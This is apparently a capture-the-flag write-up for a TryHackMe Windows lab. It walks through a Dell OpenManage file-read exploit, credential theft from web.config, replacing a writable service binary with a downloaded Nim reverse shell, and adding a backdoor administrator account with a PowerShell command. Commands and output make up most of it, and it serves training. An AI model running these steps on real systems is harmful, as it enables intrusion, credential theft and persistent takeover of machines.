TryHackMe - Hack Smarter Security

We get access to a webpage that’s a landing page for a hacking group.
Reconnaissance

When exploring open ports we encounter a front for a Dell OpenManage Server.
Foothold
We find an exploit for this version of “OpenManage”.
1
2
3
4
5
6
7
8
9
10
$ searchsploit openmanage
-------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------- ---------------------------------
Dell OpenManage Network Manager 6.2.0.51 SP3 - Multiple Vulnerabilities | linux/webapps/45852.py
Dell OpenManage Server Administrator - Cross-Site Scripting | multiple/remote/38179.txt
Dell OpenManage Server Administrator 8.2 - (Authenticated) Directory Traversal | windows/webapps/39486.txt
Dell OpenManage Server Administrator 8.3 - XML External Entity | xml/webapps/39909.rb
Dell OpenManage Server Administrator 9.4.0.0 - Arbitrary File Read | windows/webapps/49750.py
----------------------------------------------------------------------------------
1
```bash $ searchsploit -m 49750 Exploit: Dell OpenManage Server Administrator 9.4.0.0 - Arbitrary File Read Copied to: /home/kali/ctf/thm/hacksmartersecurity/49750.py ```
Once we run the explot, we get access. Now we can do some recon.
First we try C:\Windows\win.ini as this file is always present on a Windows system, confirming our exploit works.
1
2
3
4
5
6
7
8
9
10
11
12
$ python2 49750.py 10.18.17.162 10.10.182.97:1311
Session: 5DED23DA7E66B57011BFDB064FF19623
VID: 23C9705A97B73074
file > C:\Windows\win.ini
Reading contents of C:\Windows\win.ini:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
We are looking for credentials as SSH port is open. Sometimes the IIS web.config located at C:\inetpub\wwwroot\application\web.config can contain hardcoded credentials. \inetpub\wwwroot\hacksmartersec\web.config in this case.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
file > C:\inetpub\wwwroot\application\web.config
Reading contents of C:\inetpub\wwwroot\application\web.config:
file > C:\inetpub\wwwroot\hacksmartersec\web.config
Reading contents of C:\inetpub\wwwroot\hacksmartersec\web.config:
<configuration>
<appSettings>
<add key="Username" value="tyler" />
<add key="Password" value="IAmA**REDACTED**0wit!" />
</appSettings>
<location path="web.config">
<system.webServer>
<security>
<authorization>
<deny users="*" />
</authorization>
</security>
</system.webServer>
</location>
</configuration>
We get access to the SSH account of “tyler”.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$ ssh tyler@10.10.15.120
tyler@HACKSMARTERSEC C:\Users\tyler>cd Desktop
tyler@HACKSMARTERSEC C:\Users\tyler\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\tyler\Desktop
06/30/2023 07:12 PM <DIR> .
06/30/2023 07:12 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
06/27/2023 09:42 AM 25 user.txt
3 File(s) 1,106 bytes
2 Dir(s) 14,112,329,728 bytes free
tyler@HACKSMARTERSEC C:\Users\tyler\Desktop>type user.txt
THM{4ll1**REDACTED**d3ll}
Privilege Escalation
We run PrivescCheck to identify “Local Privilege Escalation” (LPE) vulnerabilities that are usually due to Windows configuration issues, or bad practices. There is a “High” vulnerability as spoofer-secheduler.exe can be started anbd stopped by any user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
tyler@HACKSMARTERSEC C:\Program Files (x86)>powershell
PS C:\Program Files (x86)> cd C:\Users\tyler\Desktop\
PS C:\Users\tyler\Desktop> curl http://10.18.17.162/PrivescCheck.ps1 -o PrivescCheck.ps1
PS C:\Users\tyler\Desktop> . .\PrivescCheck.ps1; Invoke-PrivescCheck -Extended
┏━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ CATEGORY ┃ TA0004 - Privilege Escalation ┃
┃ NAME ┃ Service binary permissions ┃
┣━━━━━━━━━━┻━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┫
┃ Check whether the current user has any write permissions on ┃
┃ a service's binary or its folder. ┃
┗━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┛
[*] Status: Vulnerable - High
Name : spoofer-scheduler
ImagePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
User : LocalSystem
ModifiablePath : C:\Program Files (x86)\Spoofer
IdentityReference : BUILTIN\Users
Permissions : WriteOwner, Delete, WriteAttributes, Synchronize, ReadControl, ListDirectory, AddSubdirectory,
WriteExtendedAttributes, WriteDAC, ReadAttributes, AddFile, ReadExtendedAttributes, DeleteChild,
Traverse
Status : Running
UserCanStart : True
UserCanStop : True
Name : spoofer-scheduler
ImagePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
User : LocalSystem
ModifiablePath : C:\Program Files (x86)\Spoofer\spoofer-scheduler.exe
IdentityReference : BUILTIN\Users
Permissions : WriteOwner, Delete, WriteAttributes, Synchronize, ReadControl, ReadData, AppendData,
WriteExtendedAttributes, WriteDAC, ReadAttributes, WriteData, ReadExtendedAttributes, DeleteChild,
Execute
Status : Running
UserCanStart : True
UserCanStop : True
We can overwrite the spoofer-scheduler.exe with a reverse shell to gain access. We first need to setup the reverse shell and edit the rev_shell.nim file to contain our ip and port (you could use port 80 to bypass firewalls).
1
2
3
4
5
$ curl https://raw.githubusercontent.com/Sn1r/Nim-Reverse-Shell/main/rev_shell.nim -o rev_shell.nim
$ vi rev_shell.nim
$ nim c -d:mingw --app:gui rev_shell.nim
$ mv rev_shell.exe spoofer-scheduler.exe
$ python3 -m http.server 80
1
2
3
C:\Program Files (x86)\Spoofer\>sc stop spoofer-scheduler
C:\Program Files (x86)\Spoofer\>curl http://10.18.17.162/spoofer-scheduler.exe -o spoofer-scheduler.exe
C:\Program Files (x86)\Spoofer\>sc start spoofer-scheduler
Our listener got a connection and we have root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeLockMemoryPrivilege Lock pages in memory Enabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
C:\Windows\system32>
We get timed out pretty fast so we need to create persistance. We do it by creating a new admin account.
1
2
3
4
5
6
7
8
C:\Windows\system32> powershell -c "New-LocalUser -Name 'newadmin' -Password (ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force) -AccountNeverExpires -UserMayNotChangePassword; Add-LocalGroupMember -Group 'Administrators' -Member 'newadmin'"
Name Enabled Description
---- ------- -----------
newadmin True
C:\Windows\system32>
When logging in, we can start the search for the hacking targets.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ ssh newadmin@10.10.15.120
newadmin@HACKSMARTERSEC
C:\Users\Administrator>cd Desktop
newadmin@HACKSMARTERSEC C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop
06/30/2023 07:08 PM <DIR> .
06/30/2023 07:08 PM <DIR> ..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
06/30/2023 06:40 PM <DIR> Hacking-Targets
2 File(s) 1,081 bytes
3 Dir(s) 14,111,318,016 bytes free
newadmin@HACKSMARTERSEC C:\Users\Administrator\Desktop>cd Hacking-Targets
newadmin@HACKSMARTERSEC C:\Users\Administrator\Desktop\Hacking-Targets>dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\Administrator\Desktop\Hacking-Targets
06/30/2023 06:40 PM <DIR> .
06/30/2023 06:40 PM <DIR> ..
06/27/2023 09:40 AM 53 hacking-targets.txt
1 File(s) 53 bytes
2 Dir(s) 14,111,252,480 bytes free
newadmin@HACKSMARTERSEC C:\Users\Administrator\Desktop\Hacking-Targets>type hacking-targets.txt
Next Victims:
Cybe**REDACTED**ntain